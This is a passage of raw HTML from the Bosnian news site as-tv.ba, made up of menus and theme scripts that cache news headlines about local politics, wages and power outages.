	<li class="menu-item-0"><a href="https://as-tv.ba/category/magazin-cat/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#"><i class="tdc-font-fast tdc-font-fast-arrows-double"></i>Ostalo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://as-tv.ba/category/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://as-tv.ba/category/zanimljivosti-cat/">Zanimljivosti</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://as-tv.ba/category/video-cat/">Video</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://as-tv.ba/category/putovanja-cat/">Putovanja</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://as-tv.ba/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://as-tv.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/as.informativniportal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/as_tv.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://as-tv.ba/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://as-tv.ba/">
            <img class="td-retina-data lazyload" data-retina="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-120.png" src="[data-uri]" alt=""  width="131" height="60" data-src="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-60.png" decoding="async" data-eio-rwidth="131" data-eio-rheight="60" /><noscript><img class="td-retina-data" data-retina="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-120.png" src="https://as-tv.ba/wp-content/uploads/2021/09/logo-as-tv-2-60.png" alt=""  width="131" height="60" data-eio="l" /></noscript>
            <span class="td-visual-hidden">AS info</span>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="https://as-tv.ba/"><i class="tdc-font-fast tdc-font-fast-home""></i>Početna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-34"><a href="#"><i class="tdc-font-fast tdc-font-fast-lightbulb"></i>Vijesti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "14826";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "3707";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-10-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-10-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-10-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata\/\"  rel=\"bookmark\" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\">Bosna i Hercegovina prva u svijetu po rastu plata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/fikret-ljevo-predsjednik-sindikata-zeljeznickih-radnika-u-bih-slijede-protesti-i-generalni-strajk-ako-ne-bude-kolektivnog-ugovora\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fikret Ljevo, predsjednik Sindikata \u017eeljezni\u010dkih radnika u BiH: Slijede protesti i generalni \u0161trajk ako ne bude kolektivnog ugovora\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-9-13-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-9-13-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-9-13-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fikret Ljevo, predsjednik Sindikata \u017eeljezni\u010dkih radnika u BiH: Slijede protesti i generalni \u0161trajk ako ne bude kolektivnog ugovora\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/fikret-ljevo-predsjednik-sindikata-zeljeznickih-radnika-u-bih-slijede-protesti-i-generalni-strajk-ako-ne-bude-kolektivnog-ugovora\/\"  rel=\"bookmark\" title=\"Fikret Ljevo, predsjednik Sindikata \u017eeljezni\u010dkih radnika u BiH: Slijede protesti i generalni \u0161trajk ako ne bude kolektivnog ugovora\">Fikret Ljevo, predsjednik Sindikata \u017eeljezni\u010dkih radnika u BiH: Slijede protesti i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/iran-odrzava-otvorenu-komunikaciju-sa-sad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Iran odr\u017eava otvorenu komunikaciju sa SAD\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-9-12-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-9-12-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-9-12-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Iran odr\u017eava otvorenu komunikaciju sa SAD\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/iran-odrzava-otvorenu-komunikaciju-sa-sad\/\"  rel=\"bookmark\" title=\"Iran odr\u017eava otvorenu komunikaciju sa SAD\">Iran odr\u017eava otvorenu komunikaciju sa SAD<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/oglasio-se-ministar-delic-hoce-li-sva-djeca-u-fbih-dobijati-djeciji-dodatak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oglasio se ministar Deli\u0107: Ho\u0107e li sva djeca u FBiH dobijati dje\u010diji dodatak?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-9-11-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-9-11-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2026\/01\/image-9-11-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oglasio se ministar Deli\u0107: Ho\u0107e li sva djeca u FBiH dobijati dje\u010diji dodatak?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/oglasio-se-ministar-delic-hoce-li-sva-djeca-u-fbih-dobijati-djeciji-dodatak\/\"  rel=\"bookmark\" title=\"Oglasio se ministar Deli\u0107: Ho\u0107e li sva djeca u FBiH dobijati dje\u010diji dodatak?\">Oglasio se ministar Deli\u0107: Ho\u0107e li sva djeca u FBiH dobijati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/odobrena-dodatna-sredstva-za-izgradnju-policijske-uprave-zivinice\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odobrena dodatna sredstva za izgradnju Policijske uprave \u017divinice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Odobrena dodatna sredstva za izgradnju Policijske uprave \u017divinice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/odobrena-dodatna-sredstva-za-izgradnju-policijske-uprave-zivinice\/\"  rel=\"bookmark\" title=\"Odobrena dodatna sredstva za izgradnju Policijske uprave \u017divinice\">Odobrena dodatna sredstva za izgradnju Policijske uprave \u017divinice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/planska-iskljucenja-elektricne-energije-7\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Planska isklju\u010denja elektri\u010dne energije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Planska isklju\u010denja elektri\u010dne energije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/planska-iskljucenja-elektricne-energije-7\/\"  rel=\"bookmark\" title=\"Planska isklju\u010denja elektri\u010dne energije\">Planska isklju\u010denja elektri\u010dne energije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/prijave-u-toku-zivinicka-trka-samir-kamenjakovic-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prijave u toku: \u017divini\u010dka trka \u201cSamir Kamenjakovi\u0107\u201d 2025.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-218x150.png\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-218x150.png 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-300x205.png 300w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-768x526.png 768w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-696x476.png 696w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-614x420.png 614w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-100x70.png 100w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1.png 1024w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prijave u toku: \u017divini\u010dka trka \u201cSamir Kamenjakovi\u0107\u201d 2025.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/prijave-u-toku-zivinicka-trka-samir-kamenjakovic-2025\/\"  rel=\"bookmark\" title=\"Prijave u toku: \u017divini\u010dka trka \u201cSamir Kamenjakovi\u0107\u201d 2025.\">Prijave u toku: \u017divini\u010dka trka \u201cSamir Kamenjakovi\u0107\u201d 2025.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/planska-iskljucenja-elektricne-energije-za-cetvrtak-06-03\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Planska isklju\u010denja elektri\u010dne energije za \u010detvrtak (06.03)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Planska isklju\u010denja elektri\u010dne energije za \u010detvrtak (06.03)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/planska-iskljucenja-elektricne-energije-za-cetvrtak-06-03\/\"  rel=\"bookmark\" title=\"Planska isklju\u010denja elektri\u010dne energije za \u010detvrtak (06.03)\">Planska isklju\u010denja elektri\u010dne energije za \u010detvrtak (06.03)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/nacelnik-opcine-banovici-proglasio-budzet-preko-192-miliona-km\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na\u010delnik Op\u0107ine Banovi\u0107i proglasio bud\u017eet preko 19,2 miliona KM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/banovici-630x420-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/banovici-630x420-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/banovici-630x420-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na\u010delnik Op\u0107ine Banovi\u0107i proglasio bud\u017eet preko 19,2 miliona KM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/nacelnik-opcine-banovici-proglasio-budzet-preko-192-miliona-km\/\"  rel=\"bookmark\" title=\"Na\u010delnik Op\u0107ine Banovi\u0107i proglasio bud\u017eet preko 19,2 miliona KM\">Na\u010delnik Op\u0107ine Banovi\u0107i proglasio bud\u017eet preko 19,2 miliona KM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/banovici-planirana-izgradnja-trafostanice-i-jacanje-elektrodistributivne-mreze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Banovi\u0107i: Planirana izgradnja trafostanice i ja\u010danje elektrodistributivne mre\u017ee\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-26-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-26-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-26-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Banovi\u0107i: Planirana izgradnja trafostanice i ja\u010danje elektrodistributivne mre\u017ee\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/banovici-planirana-izgradnja-trafostanice-i-jacanje-elektrodistributivne-mreze\/\"  rel=\"bookmark\" title=\"Banovi\u0107i: Planirana izgradnja trafostanice i ja\u010danje elektrodistributivne mre\u017ee\">Banovi\u0107i: Planirana izgradnja trafostanice i ja\u010danje elektrodistributivne mre\u017ee<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/tuca-vise-osoba-u-banovicima-jedan-muskarac-zbog-povreda-zadrzan-u-ukc-u-tuzla\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tu\u010da vi\u0161e osoba u Banovi\u0107ima: Jedan mu\u0161karac zbog povreda zadr\u017ean u UKC-u Tuzla\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/54c36c18-c318-489f-84a1-65a4b0765237-policija-stop-traka-zuta-dh-rs-718x446-1-696x432-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/54c36c18-c318-489f-84a1-65a4b0765237-policija-stop-traka-zuta-dh-rs-718x446-1-696x432-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/54c36c18-c318-489f-84a1-65a4b0765237-policija-stop-traka-zuta-dh-rs-718x446-1-696x432-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tu\u010da vi\u0161e osoba u Banovi\u0107ima: Jedan mu\u0161karac zbog povreda zadr\u017ean u UKC-u Tuzla\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/tuca-vise-osoba-u-banovicima-jedan-muskarac-zbog-povreda-zadrzan-u-ukc-u-tuzla\/\"  rel=\"bookmark\" title=\"Tu\u010da vi\u0161e osoba u Banovi\u0107ima: Jedan mu\u0161karac zbog povreda zadr\u017ean u UKC-u Tuzla\">Tu\u010da vi\u0161e osoba u Banovi\u0107ima: Jedan mu\u0161karac zbog povreda zadr\u017ean u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/velika-kompanija-otvara-svoja-vrata-u-banovicima-u-prvoj-fazi-150-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velika kompanija otvara svoja vrata u Banovi\u0107ima: U prvoj fazi 150 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/09\/image-11-29-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/09\/image-11-29-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/09\/image-11-29-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velika kompanija otvara svoja vrata u Banovi\u0107ima: U prvoj fazi 150 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/velika-kompanija-otvara-svoja-vrata-u-banovicima-u-prvoj-fazi-150-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"Velika kompanija otvara svoja vrata u Banovi\u0107ima: U prvoj fazi 150 novih radnih mjesta\">Velika kompanija otvara svoja vrata u Banovi\u0107ima: U prvoj fazi 150...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/rijedak-primjer-vijecnik-predlozio-smanjenje-pausala\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rijedak primjer: Vije\u0107nik predlo\u017eio smanjenje pau\u0161ala\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-36-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-36-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-36-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rijedak primjer: Vije\u0107nik predlo\u017eio smanjenje pau\u0161ala\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/rijedak-primjer-vijecnik-predlozio-smanjenje-pausala\/\"  rel=\"bookmark\" title=\"Rijedak primjer: Vije\u0107nik predlo\u017eio smanjenje pau\u0161ala\">Rijedak primjer: 